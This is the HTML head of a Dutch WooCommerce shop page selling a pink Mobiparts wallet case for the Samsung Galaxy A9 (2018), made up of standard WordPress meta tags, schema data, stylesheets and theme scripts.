

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/
body_size: 22561
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:03:58+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg" /><meta
property="og:image:width" content="2560" /><meta
property="og:image:height" content="2239" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/","url":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/","name":"Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg","datePublished":"2022-03-19T09:49:47+00:00","dateModified":"2025-06-10T07:03:58+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg","width":2560,"height":2239},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
